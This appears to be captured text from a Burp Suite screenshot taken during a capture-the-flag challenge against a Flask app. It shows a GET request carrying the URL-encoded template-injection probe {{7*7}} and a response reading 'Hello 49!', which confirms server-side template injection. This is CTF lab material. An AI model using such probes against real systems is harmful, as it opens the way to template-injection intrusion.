 Request
Pretty Raw Hex
\n
1 GET /greeting/%7B%7B7*7%7D%7D HTTP/1.1
2 Host: bluehens-cat-the-flask.chals.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.17
3 Date: Sun, 29 Oct 2023 02:10:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 191
6 Connection: close
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8" />
13 <title>
Greeting
</title>
14 </head>
15 <body>
16 <h1>
Hello 49!
</h1>
17 </body>
18 </html>
Inspector
Selection 15 (0xf)
Selected text
%7B%7B7*7%7D%7D
Decoded from: URL encoding
{{7*7}}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0